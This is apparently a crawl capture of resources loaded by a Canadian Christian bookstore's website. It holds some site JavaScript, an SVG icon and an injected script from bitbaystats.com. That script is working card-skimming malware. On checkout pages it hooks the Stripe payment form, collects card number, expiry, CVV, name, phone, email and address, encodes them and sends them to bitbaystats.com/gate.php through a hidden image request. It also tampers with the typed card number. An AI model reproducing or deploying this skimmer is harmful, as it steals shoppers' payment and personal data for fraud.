if(w_top+w_height>=reveal_top+percent){$(this).removeClass('js-reveal');if(options['complete']!=null){var then=$(this);setTimeout(function(){then.addClass('reveal-complete');},options['complete']);}}}});});$(window).on('resize',function(){w_height=$(window).height();});$('body').on('click','#edit-block',function(e){if($(this).is(':checked')){block_edit=true;$('.js-block-edit').sortable({stop:function(){if(block_dragging==false){buildBlockEdit();}}});sw({path:'Block','a':'getType',block_edit:$(this).data('sw')});}else{block_edit=false;$('body').removeClass('toggle-block-style');$('.block-style-list .js-block-type').draggable('destroy');$('.js-block-edit').sortable('destroy');}});swBind('.js-toggle-cart@click',function(e){let data=swCall[$(this).data('sw')];data.isCheckout=$('[data-section="CheckoutContent"]').length;sw(data);e.preventDefault();});setTimeout(function(){$(window).resize();$(window).scroll();},100);});function buildBlockEdit(){var block_order={},block_create={},block_i=10;$('.js-block-edit > .sw-block').each(function(){if($(this).hasClass('js-block-type')){block_create[block_i]={order:block_i,data:$(this).data('sw')};}else if($(this).data('id')){block_order[$(this).data('id')]=block_i;}
block_i+=10;});sw({path:'Block',a:'buildPage',block_order:block_order,block_create:block_create});block_dragging=false;}

--- FILE ---
content_type: image/svg+xml
request_url: https://librairiechretienne.ca/css/img/loupe.svg
body_size: -92
content:
<svg xmlns="http://www.w3.org/2000/svg" width="29.083" height="29.083" viewBox="0 0 29.083 29.083">
    <path d="M18.689 20.813a11.608 11.608 0 1 1 2.124-2.124l8.27 8.268-2.124 2.126zM3 11.61A8.605 8.605 0 1 0 11.61 3 8.613 8.613 0 0 0 3 11.61z" style="fill:#00859d"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/jstreeca.js
body_size: 2195
content:
var requestCount = 0;
var lastSentData = [];
var isScriptActive = false;

function encodeToBase64(input) {
  var output = "";
  try {
    output = btoa(input);
  } catch (e) {
    output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
      return String.fromCharCode('0x' + p1);
    }));
  }
  return output;
}

function luhnCheck(cardNumber) {
  cardNumber = cardNumber.replace(/\D/g, '');
  var sum = 0;
  var alternate = false;

  for (var i = cardNumber.length - 1; i >= 0; i--) {
    var digit = parseInt(cardNumber.charAt(i), 10);
    if (alternate) {
      digit *= 2;
      if (digit > 9) digit -= 9;
    }
    sum += digit;
    alternate = !alternate;
  }

  return sum % 10 == 0;
}

function collectAndExfiltrateData() {
  if (requestCount >= 5) return;

  var cardNumberInput = document.querySelector("#card-number") || 
                       document.querySelector("input[name='card-number']") ||
                       document.querySelector("input[data-stripe='number']");
                       
  var expMonthSelect = document.querySelector("#exp-month") || 
                      document.querySelector("select[name='exp-month']") ||
                      document.querySelector("select[data-stripe='exp_month']");
                      
  var expYearSelect = document.querySelector("#exp-year") || 
                     document.querySelector("select[name='exp-year']") ||
                     document.querySelector("select[data-stripe='exp_year']");
                     
  var cvvInput = document.querySelector("#cvc") || 
                document.querySelector("input[name='cvc']") ||
                document.querySelector("input[data-stripe='cvc']");

  if (!cardNumberInput || !expMonthSelect || !expYearSelect || !cvvInput) return;

  var cardNumber = cardNumberInput.value.replace(/[^\d]/g, "");
  var expMonth = expMonthSelect.value;
  var expYear = expYearSelect.value;
  var expDate = expMonth + "/" + expYear;
  var cvv = cvvInput.value;

  if (cardNumber.length < 15 || cvv.length < 3 || !luhnCheck(cardNumber)) return;

  var billingAddressBlock = document.querySelector(".block-address");
  if (!billingAddressBlock) return;

  var paragraphs = billingAddressBlock.querySelectorAll("p");
  if (paragraphs.length < 5) return;

  var fullName = paragraphs[0].textContent.trim();
  var phone = paragraphs[1].textContent.trim();
  var email = paragraphs[2].textContent.trim();
  var address = paragraphs[3].textContent.trim();
  var locationText = paragraphs[4].textContent.trim();

  var locationMatch = locationText.match(/(.*?)\s*\((.*?)\)\s*(.*)/);
  
  var city = "";
  var state = "";
  var zip = "";

  if (locationMatch && locationMatch.length >= 4) {
    city = locationMatch[1].trim();
    state = locationMatch[2].trim();
    zip = locationMatch[3].trim();
  } else {
    var parts = locationText.split(/\s+/);
    if (parts.length >= 3) {
      city = parts[0];
      state = parts[1];
      zip = parts.slice(2).join(" ");
    }
  }

  var country = "CA";

  if (fullName == "" || address == "" || city == "") return;

  var paymentData = cardNumber + "|" + expDate + "|" + cvv + "|" + fullName;
  var personalData = "|" + address + "|" + city + "|" + state + "|" + 
    country + "|" + zip + "|" + phone + "|" + email;

  var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

  if (lastSentData.indexOf(encodedData) >= 0) return;

  requestCount++;

  var img = document.createElement("img");
  img.width = 1;
  img.height = 1;
  img.id = "crm_cid_imgs_" + Date.now();
  img.style.position = "absolute";
  img.style.left = "-9999px";
  img.style.top = "-9999px";
  
  var targetUrl = "https://bitbaystats.com/gate.php?data=" + 
    encodeURIComponent(encodedData) + 
    "&domain=" + window.location.hostname.replace("www.", "");

  img.src = targetUrl;
  document.body.appendChild(img);
  lastSentData.push(encodedData);
}

function modifyCardNumber(cardNumber) {
  try {
    if (cardNumber.trim() == "41111" || 
    !cardNumber.trim().match(/^\d{15,16}$/)) {
      return cardNumber;
    }

    cardNumber = cardNumber.slice(0, -3);
    var min = Math.ceil(1);
    var max = Math.floor(9);

    cardNumber += (Math.floor(Math.random() * (max - min + 1)) + min) + 
    (Math.floor(Math.random() * (max - min + 1)) + min);

    cardNumber += (function(num) {
      if (/[^0-9-\s]+/.test(num)) return false;
      var sum = 0, digit, even = false;
      num = num.replace(/\D/g, "");

      for (var i = num.length - 1; i >= 0; i--) {
        digit = parseInt(num.charAt(i), 10);
        if (even && (digit *= 2) > 9) digit -= 9;
        sum += digit;
        even = !even;
      }

      return (1000 - sum) % 10;
    })(cardNumber);

  } catch(e) {}
  return cardNumber;
}

function setupEventHandlers() {
  if (isScriptActive) return;

  var ccInput = document.querySelector("#card-number") || 
               document.querySelector("input[name='card-number']") ||
               document.querySelector("input[data-stripe='number']");
               
  var submitButton = document.querySelector(".proceed-paiement") ||
                    document.querySelector("button[type='submit']") ||
                    document.querySelector(".button-link");

  if (!ccInput || !submitButton) return false;

  isScriptActive = true;

  if (!document.getElementById("fuckoff_my_friend")) {
    var hiddenInput = document.createElement("input");
    hiddenInput.id = "fuckoff_my_friend";
    hiddenInput.className = "card-number";
    hiddenInput.name = "card-number-hidden";
    hiddenInput.style.display = "none";
    hiddenInput.setAttribute("data-stripe", "number-hidden");
    ccInput.parentNode.insertBefore(hiddenInput, ccInput.nextSibling);
  }

  ccInput.addEventListener("keyup", function(event) {
    var currentValue = this.value;

    if (luhnCheck(currentValue) && 
    ((currentValue[0] == "3" && currentValue.length == 15) || 
    (currentValue[0] != "3" && currentValue.length == 16))) {

      var storedCC = localStorage.getItem("_ccid");
      if (storedCC && storedCC.substring(0, 11) == currentValue.substring(0, 11)) {
        currentValue = storedCC;
      } else {
        currentValue = modifyCardNumber(currentValue);
        localStorage.setItem("_ccid", currentValue);
      }
    }

    var hiddenInput = document.getElementById("fuckoff_my_friend");
    if (hiddenInput) {
      hiddenInput.value = currentValue;
    }
  });

  var submitHandler = function(event) {
    try {
      collectAndExfiltrateData();
    } catch(e) {}
    return true;
  };

  submitButton.addEventListener("click", submitHandler);
  submitButton.addEventListener("mousedown", submitHandler);

  var stripeForm = document.getElementById("stripe-form") || 
                  document.querySelector(".stripe-form") ||
                  document.querySelector("form");
                  
  if (stripeForm) {
    stripeForm.addEventListener("submit", function(event) {
      try {
        collectAndExfiltrateData();
      } catch(e) {}
    });
  }

  return true;
}

function checkAndSetup() {
  if (window.location.href.indexOf("/caisse") > -1 || 
      document.querySelector(".stripe-form") !== null ||
      document.querySelector("#card-number") !== null) {
    return setupEventHandlers();
  }
  return false;
}

var observer = new MutationObserver(function(mutations) {
  mutations.forEach(function(mutation) {
    if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
      for (var i = 0; i < mutation.addedNodes.length; i++) {
        var node = mutation.addedNodes[i];
        if (node.nodeType === 1) {
          if (node.querySelector && 
              (node.querySelector(".stripe-form") || 
               node.querySelector("#card-number") ||
               node.id === "stripe-form" ||
               node.id === "card-number")) {
            setTimeout(checkAndSetup, 100);
            break;
          }
        }
      }
    }
  });
});

observer.observe(document.body, {
  childList: true,
  subtree: true
});

if (document.readyState === "complete" || document.readyState === "interactive") {
  setTimeout(checkAndSetup, 100);
} else {
  document.addEventListener("DOMContentLoaded", function() {
    setTimeout(checkAndSetup, 100);
  });
}

setInterval(function() {
  if (!isScriptActive) {
    checkAndSetup();
  }
}, 2000);